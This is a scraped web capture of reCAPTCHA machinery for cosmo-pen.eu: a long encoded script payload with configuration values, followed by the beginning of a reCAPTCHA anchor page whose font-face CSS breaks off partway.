lsKPw6DCtMKhKcOvJsOKwoXDj0fDrGF/RSjDssKwVMK1wrvDuRHDrMK5w5wbw43CtUjCinfClsOJKcOVw4U+UMO2w7DDrcOEw4REwqbDvHHChTttVBEYOV4XQ8Old03CjQ/[base64]/Cpx/[base64]/DmmxuZsKdw6sXw7TCs8KgwqLDssO/[base64]/CjsOQdxU3JsONSMOOw4XDncOCEETDoMKQw4Rjw4YuaXvDocKCexHCu0FAw5nCpsKLc8K/wrLCnkAZwoLDqsKTH8OvAMOtwrIPEkPCsxIraWhcwrzCincWIMKowpHCnyjDgcKEwp8KEF7CrXnCvcKkwrB4IQcpwoUGEm/CtkzDrcOGaRQ2wrLDjC5/V2cOW3gcfE/DsiNOwoICw7R6csOFw5JtL8ONGMKyw5dHw5ANVTNKw5rDg1dmw6RXDcO6w5s8wqTDm3vClQgpfsOdw7dKwodvUMKPwqLDkSPDqArDjcOUwr/Ds31XejdAwqHDqho3w5DCkTzCrG7Cv1QNwqhYe8Kmw7gDwpFBw7EEMMO6w5TCnsKcw654enjCg8OKGSUnO8KlTMK/LAXCuMKgIsOJG3MsQcK1Gn3CpMKFwoHDuMOwFjvDt8OEw6PDhcKSDRAiwovCixbCgHATw4UlIMKLwrE5wqEub8KLw5vCuifDkh0JwqDDtsKoLSTDicOXw6cFCMKPAB3Dp0LCtsO+w7bDvhDCi8KQQizDjj3CgzFfaMOMw407w7ECw5wewqlcwp4oTW5KMwFUdcK9wr/Do8KdLAnDoWzDksKlw70twoXDlMKlASXDomZZIcKaJcOeHw3CtgosJ8OFAD/Cn2jDu1ogwpJEJgvDtgt5wqtoSB/CqzfDicKYEUnCunfCoWbDucOmbklRAzciw7ESw5MXwptANlJ/w6vDscOqw4fDo2MewqZnw47Cg8OMw7N3w7/Dr8KAIiYdwrQPShNdwq7CqX9kfMO0wrXCoEpsdGTCh3VEwoDCpkN7w7TCicOuUS17VTbDpz3CnzwKahd6w5p6wroCH8OYw5LCqcKLR0kmwrZPDSrCmcKZwrkqwopQwrzCq0jCmsKqJxbClxNRa8K/eirDgThDb8Kzw6JPO31oXsOHw6NVfMKJOMOhLX1cCFbCrsO7bcOwb13CssO6HDXCk13Cpj4BwqrDsmYSVsO7woHCvnU7Km4Qw7fCsMOlVQgzIsOkD8Kmw5/CkXLDvsOiacOmw4pbw6vCiMKfw6XDmlnDh0TCo8Kcw4fCoXvCvEvCtMKmw6AVw7wjwo9cTzUDwrfDhsKQw5wXw6nDjMKDXMO0w4sWAMODw5gLFFbCgFdXw59/w5cFw7Q2wobCpMO1f1DCq2XCuBzCqz7CmcK4wozClcKMWsO9U8O7THpLw71qw4HCqWPDk8OED8OKw6hRw4/CmzRuMBjDjTXCqwZrwq/DgSwbATPDmMKBUxN7wpxUSMK3BXbCsSJNJ8Odw4h0w4jDv8K/Yx/[base64]/wqtLSVZWUDrDuMKBw6lhYMOiAnzCqX7DsMKTw4ZYwq0vwofCvGLDmFIQwpvCm8OuwpRzBsKka8OHJy3CkMK3NlsXwpoZf1wTThPCnMK/wrV6T14GTMKywpXDnw7Dn8Kcw7oiw5FkwpDCl8KpDBtoUsOLGUnCginDk8KNw40DFyLCtMKzT3/Dv8Kww6Mfw61FwoRbWUXDsMONLMKUWcKnXWtawrTDnWd5LTDCslxmd8KdDRB8wpDCrMKyOmbDjMKBZsObw4bCsMO2AcOzwrU4w5HDtcKkHcOtw5TCj8K3ScK+OH3Ciz7Cn0gHZMK4w5nDgcOww6tNw5w5csKLw7Q6ZzLDvA0dEMO/[base64]/CjsKxRjA4QsOoecOxeMKBw7NfPcKzwpMpLx7DhMKRwrfDhllSwo7DpB/[base64]/DijXCh8OiwpkPRQHDtUdJFijCulgQwp3CvG17wonCksKNGTXCgsOuw57Cqh1DOTo/[base64]/AkNkwonDqH80wpzCvgDCkFxqwrLCq8OqwqzDjRPDkMOFWFAICMO3w4vDslpfwo/DqsOYwqvDlMKgET3CrmJCNwcbaRDDpl/CkWXDumg/wqc3w6jDrMKnbFsnw5XDo8O/w7d8cQjDhcK1dsOBUMO/[base64]/wovChsKxw51Vwq1OwoHCnsKvasONMcOENcKJAMK9w5kSEizDrWrDs8OEwpI4NcOKQsKRKQDDt8K2wrYQwqnChl7Dm3fCi8KXw7gGw69MbMKdwoPDtsO/KcK7ZsOJwp/CjjIcw5tjazNywq47wrwGwpkJaBlBwoXCuHRPJcKOwoEew7/ClSvDrE1lTSDDmUHCjMO9woZdwrPCgy7DncO1worCpcOzZHkHwpTCqcKiV8OfwpjChAjCmVvCq8KNw7nDmcK/E27DiU/[base64]/DucKxTcKKKcO/wqXDosOaJW/[base64]/KcOlw6EqOn3DvcOtF8Klw6bCkcOMdsK8HjssT8OPKjRSwpzCocKKMcOYw6oGecKRHFQWc15QwoVfY8K6w6DCsWvCgSDDl1IGw7vCjcOnw7TCl8OVTMKeYDwjwqZnwpMwZcKtw7dOIgFGw5hxRFs2HsOIw7/CscOOM8O2wofDqk7DtELCuDzCrghXEsKiw7o/woc/w4dZwrdmwrjCrBPDh1xpNRhMThXDlcONWcOKUlzCoMKOw6hHCzwWAMOVwq4bKVo/[base64]/L3kkdMOFw4/Dpzx3OMOAGG4+GlsBw4wof8Kow7PDqUNxB0QwP8O8wqlTwp42wqXDg8OKw646YsOjQsOkRTHDgcOCw7BHR8KGdVt/P8KAdQHDink0w6tYZMOpH8OKw41NRhM7YsK4Pl/DuDNycwTCt2XDrjNxGMK5wqfCrMKUdn9swocjwotlw6dVTDIswrQWwqjCvD7DjMKNDFc4PcOnFgEYwqUPfXEhLTxbRFgnPsK6FMOQcsOoWRzCghnCs2xdwoFTCz8Uw6zDrsKPw6/CjMK7XHLCqRMdwrMkw5peW8OZTnXDvw0eTsOqW8K4w7TCrMKubFt3bMODGktRw6nCkGRpIGVUZ35+YEsVdMK+esOXwp0mMsOCLsO5HsKLIsOmE8OrFsKKGMOkw7QtwrUYYMO0w6lfaTMYXnJZPMKBa2EULwp6w5/DnMOhw7VOw7ZOw7YGwqEgPiR/UV/Cl8KCw7IVH3/CicO9BsO9w6zDkcKrSMKQQDPDqmvCjBMRw7bCkMOjXArCpMKDb8KEwrt1w7XDjjJLwoRUcD5Xw7vDrD/CrMOhL8KDw6/DhsOPwprCsSTDhsKBCMO7wrs1w7XDicKNw4zCgcKBbMK/fXhQV8OzDRvDsVLDkcK2MsKUwpHDvsOgHS82wobDssOlwq4Gw5/[base64]/DusKswotPcsO+WMK8wophw7LChX1ibsOJWsK9SAcUw57DhndWwqFxBsK4fsKrAkPDlnAzNcOkwoTCqRLCi8OKWsOySXAsD15sw61XCAPDqGgpwoLClEDCgQwLDg/[base64]/Chk06AMK+b31vw5sPCzBvw6LDh8KtAHhGwoh8wrxmw4cDOMOvV8O5w5rCp8KHwrXCisOQw75MwonDugNXwoXDuyLCvcKpCBTCiUrCqMOILMKwBBcawo4gw4RXY0/[base64]/DnCZGUsKxwoEmVVbCv8Kvwox5O1I8RMONw5rDuArDr8Orw70oYRnClGZWw6lwwpRjG8O1CCDDq0DDmMK+wr0fw6pQAjTDmcOyfkjDlcO/[base64]/w4DDrXZWwow8w644wp/CqsK/[base64]/wogwwr3DqMOOPMO2MALDqcO6w78swqLDscKRQ8KKw5TDg8Oxw4Mow6DCqcKnEhXDq2wdwqbDicOefzZjasONFmHDrsKcwoBTw6vClsO/wrgVwqbDmH1Ww7ViwqFiwr0YTWPDi3fCsz3Dl1bCr8KFWXLCqxJ/fMKhDx/CosOWwpcyXSM8ZlVlL8Oow6HCvcOnK0/DhyQdMnQZY0LCn35NWGxiSxsrDMOXMH3CqsOaIsO4w6jDscKqRTgmTxLDk8O2P8K4wqjDsEvDgxnDm8OWwovCgSd7AsKcw6fCnyXCg2/DvsKwwprDn8KebklQOXHDsENLUzseA8OPwqzCnVpgRWt/Zw/CosKuTsOFJsOyasK7PcOPwoRBcCXDk8O7JGTDo8OIw55IKcKYw5F6wqHDl0lCwpnDgnAcFMOEccOVW8OqSkbCs3vDshxewrLDvDzCr1sKOUvDrsK2G8OpdxLDvE1UNsKrwpFDCiXCozRzw74Ww6HCpcOZwohlB0DCuR/DpwgOw53Dqzcfw6LDnEkxwqfCq2tfw4/CugUNwpYZw7onw783w5R0w6IfDsK0wrTCvlDCk8O0G8KgZsKBw6bCpUxgEwErX8OZw6TCr8OJRsKiwqNnwoI9AwAAwqbCo1ACw5vCkAhOw5/CmEFZw70ww7HDhCkdwpYLw4jCi8KfbFDDpQcVRcOyTsKzwq3DocOIZCcMKsK7w4bCvznCj8K2w4jDt8KhW8KXEi8wWz1Fw6LCg3F4w63DtsKkwqRIwoc9wqjCqiPCq8OpdsKDwqcyUw4bAsOywochw77ChsOFwop0PMK/McOvZE/CscKAwrbDg1TCpsOIfsKoIMOaCG9xViQUwrhWw5dow5PDmxHDsh8CGsOjcT3DrHECfsOfw6fCvGBmwqfCrztnWFTCumXDmihhw4B+MMOobjE2w6sGFTFMwqvCrirDt8Opw7B3EsOxLMOfDMK/w4UhJ8KDw7DDqcOYR8KOw4rCsMO7SHTDrMKqwqU3P0fDoW/DuSJeCsOGBwgdw7XCnz/[base64]/[base64]/DkMKSwrvDs0wVCcOdwr/Cm8KUwo1gQMK6Tk7CksOGCwTDlcKEX8KhXR1caXwaw7YRW0J8bMOjRsKbwqDCr8KHw7o4S8KzZcKmFG13O8Kkw6rDm2PDjEHCtn/Cg05OPcOXc8Oqw7QBwo0WwrNuJh7CmsKucS3DqMKCT8KKwp5lw6dlAcKuw5/Cu8Oowo/DsinDo8KKw4DCkcOvfH3CkF0secOBwp/Cl8KUwo51VFslAkHCvHxjw5DCi1ovwo7Cv8OJw6fDocKbwofDhxTDg8O4wrrCvU3CrmPCjMKDIid7woRhZUTCp8OEw4jCnFXDqlTDv8OFEFdDw6cww5Y0TgIOblIOIid5G8KqMcOFJsKZwpbCgR/Cl8O6w4V+VUB4OWPDinsYw6LDsMOZw77CqSogwpbDlXNww6TCoihMw5EEdcK8wot7GsKOw5UrHBQxw5bDpHJVBnMkZ8KQw6xjawktYMK6TjfDv8KdCEzCtsObHcOPBmjDi8KXw6BBGsKFwrdNworDsyxgw6HCuX7Dj0/Cm8Obw7TCiShVVMOcw4UMKxrCjMKoUEETw7Y9LcOqTjtfbMO7wqJqWcKJw4bDgVfCj8KBwoIsw4ZnLcODwpAbc2g+cBRCw6IQViXDtl4vw7jDsMKTVkgjSsKKAcKGMgNIw67CjQl8VDtEM8Kvwo/DnD4rwqp5w5RDPHLDlHDCkcOJKcKqwrzCgsKEwqrDm8KBaz3CsMKdEDzDh8OSw7BKwpnDsMKlwpBQQ8OtwrtiwpwGwqfDrlkJw61MQMODwootD8OYwq7Cp8OuwoUEwr7CicKUfMK4w6cLwrvDvwFef8OxwpMew5vChEPCnGnCtj8ywo9xYC/Cn1XDqgIwworDgMONNh9ww75YBnfChMOjw6bDiRnDuhvCuDHClsONwoNSw6I0w5HCs3rCjcKCZMKBw70yZltiw4o5wppac3pbZcKCw656woTDjDIlwrjCrmfDi0LCoEddwqfCnMKqw5/CrgUTwppCw40yScKYw73DkMOHwqDCusO/a0spw6DCj8KQXWrDlcObw6tQwrzDusKnwpIVXkjDvsK3ETfCtsKmwpByWhZxw5kVNsODw5zDisOaCWRvw4kxS8Kkwph/Bw54w5RfeVPDjMKvSyXDuFN3LMO/[base64]/Dgm4ZwpDCisKqZT9Nw6tcOcKuwr0iUMKqGDl0E8OpKcOXG8OowqDCpT/Cmmw/U8OsPBbCvsKjwqHDom9gwo1tD8OjY8OCw7zDmh1xw4rCv2NZw7PDt8Omwq/DusO4woLCjUrClQ1Zw5/DjADCvMKIMHsUw4rDiMK3K3bDs8Khw6obL2rDi3vCs8Kjw7bDiBcDworDqSzCvMOHwo0owo48wqzDox9QRcK+wqnDnTt/GcORNsKnO07DrMKUZArDlsKTw409wqoOHTvDmcOEwr0nFMK9wqQYOMOGYcO2b8K0CXV0w6k3wqcdw4XDj23DlyvCnMOOw4jCpMKjCsOUw5/[base64]/ScO3w5/Du29iUcOcbcKMZ8ODFMOCAATDuMOmwr8ibgfCoCDDs8Otw67CmyUnw7xNwovDphvChTx2wpnDucKMw57Dglxew5tAF8O+F8OzwoNHdMK4Nlkrw4rCgAzDuMKvwqUdK8KMDSsgwogCwrYvAiTDog9Dw4k1w6AWw5TCmV/CjV1hw4nDqCkqVXTCpFNgwovCmVTDgkvDvMKNaGIEw6zCqQfDkB/DjcKBw5vCq8OFw55DwphsGxPDi0FEw7zDpsKHVcKNwqPCuMKUwqBKL8OpGMK5wopbwph5XQV0SUjDo8Ouw6/DkT/DlXrDhkLDvlYCbwI/[base64]/EMKWYRfDjzFOYsOYEiMMwrrCjcOZP8OMAXQAw414W8KCCsKHw49yw5jCgsOeUA04w4Y7wrvCgDjCmMOmWMK3HB/Dh8K/[base64]/DqGgcwoUMAEEcLMKYwplQHHtAZjrCgDPCg8K6F8KYYnzChiIzw41qw5XChkNvw54XQBXCjcOFw7J+w7rDvMK7b2RAwoDDtMK0wq17c8OEwqltw6DDp8OMwq05w5pUw4TCg8OQaF/DrR/CssOAbkdPwr9KKWnDl8KRLcK9w5BKw5ZHw6rDtMKTw49BwrbCpcObw7DCvk56VTvCqMK8wo7Dh1JIw5lxwoDCt1cgwrXCuVzDt8K2w6o5w73DvsOpwpkMRsKZGcOzwrHDjsKLwodTCnAEw557w5/[base64]/Dr0g5WzzDhw7CvQkLREXDjzQswozCox0qHcOTAGR7d8KCwp7DqMOPw6zDgmJrQcKkLsK9PMOfw7gWLsKCIMKEwqfDknTCtsORwpMEwq/CqDo+PnTCkMKMwqJ7ATouw5t9wq4TYcKLw4bCsUYcw5o2bxDDksKCw61Qw7XDsMKyb8KYfQJqKQF+WsOZw57Ch8OvY0EzwrwXw4zCsMKxw6ILw5jCqzoow5XDqh7CoXDDqsKRwoENw6LCjMOdwodbw47CjsKXw6fDgMO/Q8OuL3/[base64]/[base64]/Hk0rw7LCk8OnwpXDu8Kpw7Ffw5oRPTgwwoNuLxPCjcOww6vDrMKTw7fDnizDnGEEw6bCk8ORDcOISALDlU/DhEPCg8KyXkQpeWjDhHnDrcKxwrxNez9Qw5rDuz48RF/CrFfDtyUldxzCqcKKX8KwSDoZwqY7SsKtw6MWDWcSWcK0w5LCi8KWIjJ8w5zDu8K3G1gkbcOFNcKWQiXDiTRxwr3Dq8OYwrdDBVXDlcKLecK2WVjCoiDCmMKafxVYNTfCkMK+w6sHwqwCaMKNecOcwojCs8O3RmcRwrlhcsO0WcKVw6/CnDlADcKYwrFWMD8pG8Ofw5zComnDn8OJw7/Ds8KSw7DCocK8c8KbQwBfeE/DqMKIw74SKsOKw6rCjWjCgsOEw4DClsK1w63DrcK2w5jCqsKjwocrw71owqnCvMKCYGbDksKYKxZWw7ENWzcSw73CnW/[base64]/DrXTDjsK0wqlNw4PDkMKhw7tdLGrCuQ7CoQoxwooHbEDCqVXCv8KgwpRaHn4Bw47CscKPw6XDs8KaDAEhw50twqdgBAd6TsKqdCjDnsOFw6vCkcKpwrzDl8KCwp/[base64]/[base64]/[base64]/DhGtfBcKawrRLwr4fwrHDkErDrsOxJsKbRsKTFcO/[base64]/CucOfG8OGHy5ZIXtIw4TDmTBuwrfDhsKBAFUTw5LDq8O2w71+w5IGw7rCq0pzw4wMFTZ7w6vDusKFwqvCikXDhB1vesK5AsOpworCtcOmw519DkhSXwdXacO9UsKoIcOkV2rCsMK7PMKhBMK1wrDDpjbCgiggZ2Eew57DsMOIEAjChsKCLGbClsKfSy/DtyPDs1PDqSXCksKlw4Mgw4vDl3BldCXDr8Ojf8K9wpMQbGfCpcKjGjU7wr88YxweEGAww7XDocK/woxNwq7Co8OvJ8OeOsOxIA7DkcKRIMKeKcOBw7EjXj3DtMK4R8O5AcOrwpxDNWonwpfDrAolO8O/w7PDjcKNwrksw7LCmmU9MD4VccO7JsKCwrkXwpVPP8KXQglawr/CvlHDs3PCrsK2w7PCicKswpwZw7JBNcOmw6LCtcKWQSPCkwpPwo/Dmg9dw7cbDsOvWMKSAwBJwplvfsOowp7Cq8K8E8ORLsK+woljU0DCssK4E8KGeMKMD3Nowqhew7djbsO2wpvCoMOCwoF9BsKlWm8gw4wWw4zCjH/DssKbw685wr7DrcONFMKHG8KYTTFKwqpFNnDDnsKiI1AfwqfCocOWIMKsIU/CtHDCgmASQ8OxE8O+EMO4VMKIfsKRYsKhw5bCrk7Ct2TDmMORe0DCjgTCmcKWXsO4wpvDtsOfwrY8w5fCmWMuNS3CscKNw7rDlSvDnsKQwokGDMOOK8OrDMKswqJtw5/DqlLDsx7CkFDDn0HDpxnDvMOlwopCw77CicOGwoAUwq1Zw7lswqg1w7nCk8KBXBbCvW3DmS7DnMKQVMOOHsKANMOiNMKFRMKKaR9tQlLCv8KvAsKDwrQtDEEeWMOPw75yHsOqOsO5A8K7wo/DqcONwrMqe8OmOgjCiBjDmWHCrT3Comhkw4sHGkUMUcO5w7nDtUXChScVw5jDt3fDhsONKMKBwpdPw5zDl8K1wqxOwr3CusOiwo9WwpJiwpjDpcOiw6rCtQfDs03CrcOpaCHCusK5L8OowofCsHDDvMKcw5F9TMO/wrMbKcKaV8Kpw5hLccKkwrDDi8OoZzfCrS/DnlYvw7QRXk5GBT3DsFvCk8OsHAdtw7wVwo9Xw4nDvMO+w7U6AMOXw4otw6NHwprCvwvDhnTCs8Kvw7PDulLCgsOfwovCpS3CnsOyR8KlbznCmjrCrELDq8OVdWtGwpXDv8Kqw6lACTBBwpLDriPDncKJYiHCucOew4zCq8KawqjCmMK+wrQSwoDCk0/CgQXCgWDDtcOkFCzDiMKFJsOaT8OYM3Fww5DCvV7DgwEtw6DCisOewrVzNsOyHx4sMsKUw5dtw6XCosKHQcK5fyQmwrrDsXLCrQkyHGTDlMKdwps8w4YWw6DDn2/Cs8O3PMOVwqwKa8OhRsO7wqPDs3cNZ8O/Fk7DuRfCrzRpWcO0w7HCr1EgMsODwoQKEMKBYEnCrcOdJcKhUcK9JiHCocO+NsOlGn4rQ2rDmsKUAcK0w45VAWI1w40LacK5w7rDmsOoNMKjwolcbXTDnWzCgxFxKMK9M8O9w6nDq3XDpMOSTMOHDnrDoMO/[base64]/CvBTCt0ceXyHDisKzcMOAwpbDocKzw7bCjMKCw4/CmhJDw5xACcKQF8ODw53Cpz05wqEaEcKzE8Opw7nDvsO4wrtCN8Ktwoc4I8KAVFRcw5bCo8K+w5PDiAFkTxFoEMKwworDgRBkw5EhQsOAwoFmbMKFw5fDgTtAwqEZwr1mwpsjwpbCiE7CjcK9IALCq13CqcOiFV3CucOuZx/Cl8Onclsgw73CnVbDm8Oae8KyT0zCusKkw4XDuMKow5/Dinw5KmBqTcKxSFBpwqR9UMOtwrFFK1tLw4bDuh82AABBwq/DmMOtIMKhw7IXwoMrw7oVwrzCgXtjA2lMHnEpGHXCmcKwXHIifkvDulTCiyjDmMO/YFZoaxMwPsKYw5zDhHoPZQUcw6vCrsO7O8ORw74GSsOlP0QxF1XCvsKCMCnClxNjUMKAw5/CncK2DsKsLMOhCx3DjcO2wpfDlD/Dm3hBe8KkwrnDncOQw6dvw6orw7fCp2PDsxhyJMOMwqvCt8KIE0laMsKIwrt2wqbDoQzCqcKgTkYxw5cywq5pQ8KrZDk/XcOJQsOnw4zCuxxbwrNDwrvDpGUdwqIXw6LDosKTfsKMw7PDojRjw69AFj45wrbDmsK5w6/[base64]/DqcKJw6XCucKWw65wwpPDtcO4GsKfK8OFcQTDsMOvwqdgwrAPwos+GQ3CpBfCpSVpJ8OFHXbDisKoNsKYBFDCvcOcAMOFAUfDvMOMXxvDvj/CrcOjNsKQPjLDlsK2VGM2Vn97UMOuGjxQw4phXsK7w44fw5TCkFgfwrHCrMKgw7nDt8K8P8ORbGAWbBMhcyHDjsOZF30NEsKxfnTClMKyw43CtU8Xw7/[base64]/[base64]/CuMOawo/CisKSw61LFsOsw6ZjecOKFHBDYk/[base64]/DjUVRw57DnMKpSyjDqzpBaEHChsOUPsOYwpjCgMKbwodKACrDicONw4XClMKqJcK5KkLDq3JMwr9Jw5LCi8OOwrLCu8KJU8Kfw6FzwqYWwobCpsOuWEp3G3JawotQwoENwrfDucKJw53DlyPDu2DDssKyJCbClMKSZ8OGdcOaZsKEf2HDk8O5wpcjwrzCjXJlOw/[base64]/[base64]/K8K/w7jDhmLCs3cgHsOlbAPCoXTDiEYeSC3CicKRwoZKw6F2esKAbBDChcO1wp7Dm8OiQE7DmMOYwp5AwrJ6FkFINsOkPSY4wqrCr8ORTzwQZHpAH8K/T8OwEinCiwU9ccOhJcKhQnkmwqbDlcODbsKew6JcdgTDi0R9bWbCvMOUw5jDjAjCsSHDo2DCjsOzSBNTdsKibicrwrEnwqbCmcOCLcKCEsKLHydMworCoXEuH8OIw5rCusKlCsKLw43ClsOxGlY6F8KFFMOcwqrDoGzDi8KoLE3CrsK/[base64]/Chwgbwqo5wooHVsKowpEzT3/DgwPDvsKQwqt1MsK+w5hFw5pGwqZSw7xNwqIUwpHDjsKRIXbDjCAnw7c1wp/Dpl7Dikt3w75FwpN8w7EzwqXDhQwLUMKbS8Obw7LCocOsw4tjwqzDtcOxwqjDrXg0wpg/w6DDsijCjHHDjgfCnlDClMOww5XDhcOXWVptwrU5wofDg07CkMKIwo7DnD10Pl/[base64]/DlMKow5dFcA8ADsONK8KOw5vDlMKfwqvCmnIDUW/ClcO+JsKKwoNaZXTCnMKbwrHDpSYxWA/CuMOGXsKLw4rCnSlLwrJBwoTCtsOgTMOww43CoXbCjCMjw5bDgA5vw4/DgsO1wp3CrcK1TsKAwp7DmVLCpXzDnHYhwp3CjX/Dt8K/QWMgZcKjw4fDsgU+IznDnsK9GcKkwoDDiiLCpMOrNcORPGFMeMOSVsOlPR8cRcOOCsKwwpzCmsKgwq7DoRZkw7pdw63DrsObPcKNc8K3FcOcO8K/fMOlwqzDlz7ChEPDji15AcKDwp/CrsOeworDtMKNe8OCwoHCpxc7NTLCoSbDmj9oAsKPw7rCrSrDsGMEF8OvwqNQwrN1AQbCoE8vfMKfwoHCjsOzw4BdRsKmB8Khw5d9woc8worDtcKKwooPaB3Cp8KAwrc2wpk7G8OrJ8Ogw7/DplYuTMOBHcKcwqzDhcORFipvw5DDoyfDpyXCsSBkAX4UEB7DmcOZFwwVwq7Crl7Cp1fCt8KlwoLDqsKqchLCkQvChw1gT3bDukPCmgDCqcK2FhfCpcKXw6TDpiJyw4tfw6rCjzrCnsKROsK0wovDpMK/wpvDqQM6w7TCuyZgw4TDtcOtw5XChh5fwr3DqSzDvsK1N8O/wrzCoU4Hwr18eGrCucOewqAGw6RNWG0jw6XDkUFcwo90wpTDmisoPQ1Vw5kcwovCvmYXw6oIw4zCrWbDg8O2ScKqw6/Do8OSIsOyw5ZSYcKawrxPwqI4w7HCicOjBHJ3wq/CoMOVw5wMw4rDvlbDuMKHN3/DtRliw6HCjMK0w7Ufw4UfXMOCURJQYU1tA8KbRMKSwrJ4TwLCg8ONPl/CnsOswq7Dm8Kqw7EkYMKOJMKpLMOTbA4Qw4YwHA/Cv8KTwoIrw5QfJyxxwqDDtTrCncOEw6VYw79oUMOsI8K+wogVwrIGwoHDujvDpMOQFS5dwo/[base64]/CssOLw5oVfcOpwq9wwqM1wp0kIMO/K8O2wr/[base64]\x22],null,[\x22conf\x22,null,\x226LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,259],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.cosmo-pen.eu:443\x22,null,[3,2,2],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229tCSDLYvCSP+OKqakwyU1mICeSc4jeIZMJg0Nm/Onhg\\u003d\x22,0,0,null,1,1764538131597,0,0,[26,75,55,242],null,[114,194,92,89],\x22RC-59gMjy1Etmx19w\x22,null,null,null,null,null,\x220dAFcWeA75TPv-2UmzsalOJG7oYH98xFPcv9nR5NjN24qh-M8UxCmLeWLXiG8eTeEHAWLf1ZGHSdFEz6GAmqF_EWFewgP3uzgnuA\x22,1764620931550]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR&co=aHR0cHM6Ly93d3cuY29zbW8tcGVuLmV1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=dark&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=15000&cb=2baitskmoxv7
body_size: 46009
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
